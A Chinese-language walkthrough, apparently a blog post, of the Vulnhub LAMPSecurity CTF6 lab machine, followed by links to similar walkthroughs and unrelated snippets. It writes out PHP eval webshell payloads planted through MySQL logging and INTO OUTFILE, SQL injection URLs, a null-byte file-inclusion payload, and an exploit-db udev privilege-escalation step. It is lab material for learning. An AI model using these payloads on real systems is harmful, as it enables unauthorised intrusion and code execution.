LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址:

https://www.vulnhub.com/entry/lampsecurity-ctf6,85/

主机扫描:

╰─ nmap -p- -sV -oA scan 10.10.202.130

Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-21 08:57 CST

Nmap scan report for 10.10.202.130

Host is up (0.0029s latency).

Not shown: 65525 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 4.3 (protocol 2.0)

80/tcp open http Apache httpd 2.2.3 ((CentOS))

110/tcp open pop3 Dovecot pop3d

111/tcp open rpcbind 2 (RPC #100000)

143/tcp open imap Dovecot imapd

443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))

624/tcp open status 1 (RPC #100024)

993/tcp open ssl/imap Dovecot imapd

995/tcp open ssl/pop3 Dovecot pop3d

3306/tcp open mysql MySQL 5.0.45

MAC Address: 00:0C:29:62:3B:5A (VMware)

目录扫描

phpinfo 获取物理路径:/var/www/html

网站备份寻找敏感信息

phpmyadmin 登录试试

phpadmin 写shell

这里简单下复习下PHPadmin 拿shell的几种思路:

1)志文件写入一句话来获取webshell

general.log变量是指是否启动记录日志;而general log file指的是日志文件的路径,可以看到general.log变量的状态为OFF,故我们要修改为ON;general log file变量中的*.log的后缀我们改为*php。拿完webshell记得要改回去哟。SQL语句进行修改

show global variables like "%log%"

set global general_log = "ON";

SET global general_log_file='/var/www/html/shell.php'

select "<?php eval($_POST['cmd']);?>"

2)利用插入一句话来提取webshell

show global variables like '%secure%';显示是NULL值,这样的情况下我们插入一句话是无法插入的,需要我们修改secure_file_priv=''为空值才能插入一句话:

解释一下:

secure_file_priv为null 表示不允许导入导出;

secure_file_priv指定文件夹时,表示mysql的导入导出只能发生在指定的文件夹;

secure_file_priv没有设置时,则表示没有任何限制



select "<?php eval($_POST['cmd']);?>" into outfile '/var/www/html/hack.php'

这里日志文件没有开启,第一种方式无失效,第二种方式,标识没有限制,可以尝试写webshell

报错,目录没权限,尝试/tmp 目录写入没有问题的,放弃。尝试其他办法

主页面发现SQL注入漏洞:

http://10.10.202.130/index.php?id=4 and true #true

http://10.10.202.130/index.php?id=4 and false # false

http://10.10.202.130/index.php?id=4 order by 7 #true

http://10.10.202.130/index.php?id=4 order by 8 #false

10.10.202.130/index.php?id=4 union select 1,2,3,4,5,6,7 from user

http://10.10.202.130/?id=4 +UNION+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3,4,5,6,7

SQLmap 获取admin的密码

admin | 25e4ee4e9229397b6b17776bfceaf8e7 (adminpass)

http://10.10.202.130/index.php?action=login

登录没发现长传点之类的接口

继续看看源代码

login.php 发现文件包含漏洞

这里后缀为.tpl,这里尝试使用截断%00或者%0A

http://10.10.202.130/actions/login.php?action=../../conf/config.ini%00

尝试把一句话木马,这里有两个思路:



1. 通过phpamdin 写到tmp目录,进行文件包含../../../../../../tmp/hack.php%00

2. 写到日志文件,进行包含进来../../logs/log.log%00 看看能否解析

<?php eval($_POST['cmd']);?>

http://10.10.202.130/actions/login.php?action=../../logs/log.log%00

提权操作

尝试内核提权,几个都不行



最后通过Google得知内核Kernel version is 2.6.18-92.el5 需要UDEV提权

cp /usr/share/exploitdb/exploits/linux/local/8478.sh ./

sed -i -e 's/\r$//' 8478.sh

无法成功,尝试了多次,依旧,有可能跟环境有关系吧!

LAMPSecurity: CTF6 Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

- AI: Web: 2 Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...

- AI: Web: 1 Vulnhub Walkthrough

下载链接: https://www.vulnhub.com/entry/ai-web-1,353/ 主机发现扫描: 主机端口扫描 http://10.10.202.158/ 目录扫描: ╰─ sudo ...

随机推荐

- 《手把手教你》系列练习篇之3-python+ selenium自动化测试(详细教程)

1. 简介 前面介绍了,XPath, id , class , link text, partial link text, tag name, name 七大元素定位方法,本文介绍webdriver ...

- sed 使用介绍

第6周第4次课(4月26日) 课程内容: 9.4/9.5 sed 9.4/9.5 sed 操作实例如下 sed和grep比较起来,sed也可以实现grep的功能,但是没有颜色显示,sed强项是替换一些 ...

- matlab 降维工具 转载【https://blog.csdn.net/tarim/article/details/51253536】

降维工具箱drtool 这个工具箱的主页如下,现在的最新版本是2013.3.21更新,版本v0.8.1b http://homepage.tudelft.nl/19j49/Matlab_Toolb ...

- Netty学习——通过websocket编程实现基于长连接的双攻的通信

Netty学习(一)基于长连接的双攻的通信,通过websocket编程实现 效果图,客户端和服务器端建立起长连接,客户端发送请求,服务器端响应 但是目前缺少心跳,如果两个建立起来的连接,一个断网之后, ...

- 第四章 开始Unity Shader学习之旅(1)

1. 一个最简单的顶点/片元着色器 现在,我们正式开始学习如何编写Unity Shader,更准确的说是,学习如何编写顶点/片元着色器 2.顶点/片元着色器的基本结构 我们在以前已经讲过了Unity ...

- 区块链学习笔记:D02 区块链的技术发展历史和趋势

对于区块链的技术发展历史,其实在我的印象中也就对比特币有所了解,也听过什么火币之类的玩意,但是具体是什么.怎么运作的就不清楚了... 这次的内容首先是讲解了区块链的技术演进,一张图一目了然,虽然里面涉 ...

- PyTorch最佳实践,怎样才能写出一手风格优美的代码

[摘要] PyTorch是最优秀的深度学习框架之一,它简单优雅,非常适合入门.本文将介绍PyTorch的最佳实践和代码风格都是怎样的. 虽然这是一个非官方的 PyTorch 指南,但本文总结了一年多使 ...

- JQuery基础之获取和设置标签内容

JQuery基础之获取和设置标签内容方法,如下图: 代码实现: <script src="JS/jquery-1.12.4.min.js"></script> ...

- 转:Spring Boot中使用AOP统一处理Web请求日志

在spring boot中,简单几步,使用spring AOP实现一个拦截器: 1.引入依赖: <dependency> <groupId>org.springframewor ...

- Xcode10:The operation couldn’t be completed. (DVTCoreSimulatorAdditionsErrorDomain error 0.)

目录 Xcode10 build success,但是模拟器Simulator不能正常启动,报错如下: 解决方案: Xcode10 build success,但是模拟器Simulator不能正常启动 ...